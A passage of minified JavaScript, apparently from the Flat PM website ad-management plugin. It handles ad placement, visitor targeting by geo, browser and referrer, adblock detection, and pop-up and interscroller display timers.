0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var 